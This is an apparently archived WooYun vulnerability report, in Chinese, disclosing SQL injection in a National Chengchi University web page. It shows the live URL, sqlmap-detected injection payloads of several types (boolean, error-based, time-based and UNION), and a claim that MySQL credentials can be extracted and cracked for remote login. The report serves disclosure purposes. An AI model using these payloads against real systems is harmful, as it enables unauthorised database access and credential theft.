漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0132451
漏洞标题:台湾國立政治大学(MySQL远程登录)
相关厂商:台湾國立政治大学
漏洞作者: 路人甲
提交时间:2015-08-07 18:47
修复时间:2015-09-22 00:16
公开时间:2015-09-22 00:16
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(Hitcon台湾互联网漏洞报告平台)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-07: 细节已通知厂商并且等待厂商处理中
2015-08-08: 厂商已经确认,细节仅向厂商公开
2015-08-18: 细节向核心白帽子及相关领域专家公开
2015-08-28: 细节向普通白帽子公开
2015-09-07: 细节向实习白帽子公开
2015-09-22: 细节向公众公开
简要描述:
台湾國立政治大学SQL注入(MySQL远程登录)
详细说明:
http://hc.nccu.edu.tw/public/view.php?main=3&sub=29&ssub=35&id=220
[*] data=[{u'status': 1, u'type': 0, u'value': [{u'dbms': u'MySQL', u'suffix': u" AND '[RANDSTR]'='[RANDSTR]", u'clause': [1], u'ptype': 2, u'dbms_version': [u'>= 5.0'], u'prefix': u"'", u'place': u'GET', u'data': {u'1': {u'comment': u'', u'matchRatio': None, u'title': u'AND boolean-based blind - WHERE or HAVING clause', u'templatePayload': None, u'vector': u'AND [INFERENCE]', u'where': 1, u'payload': u"main=3&sub=29' AND 5807=5807 AND 'IECL'='IECL&ssub=35&id=220"}, u'2': {u'comment': u'', u'matchRatio': None, u'title': u'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause', u'templatePayload': None, u'vector': u"AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)", u'where': 1, u'payload': u"main=3&sub=29' AND (SELECT 3738 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (ELT(3738=3738,1))),0x7170786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Jifu'='Jifu&ssub=35&id=220"}, u'5': {u'comment': u'', u'matchRatio': None, u'title': u'MySQL >= 5.0.12 AND time-based blind (SELECT)', u'templatePayload': None, u'vector': u'AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])', u'where': 1, u'payload': u"main=3&sub=29' AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))ZMbU) AND 'tJfC'='tJfC&ssub=35&id=220"}, u'6': {u'comment': u'-- ', u'matchRatio': None, u'title': u'Generic UNION query (NULL) - 1 to 20 columns', u'templatePayload': None, u'vector': [0, 10, u'-- ', u"'", u" AND '[RANDSTR]'='[RANDSTR]", u'NULL', 1, False, False], u'where': 1, u'payload': u"main=3&sub=29' UNION ALL SELECT CONCAT(0x716b707a71,0x5368626c6c767245456a,0x7170786a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &ssub=35&id=220"}}, u'conf': {u'string': u'\uff5c', u'notString': None, u'titles': False, u'regexp': None, u'textOnly': False, u'optimize': False}, u'parameter': u'sub', u'os': None}]}]


可获取MySQL用户名,密码
破解Hash,可以'hcnccu'@'%'远程登录MySQL
漏洞证明:
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-08-08 00:14
厂商回复:
感謝通知!
最新状态:
暂无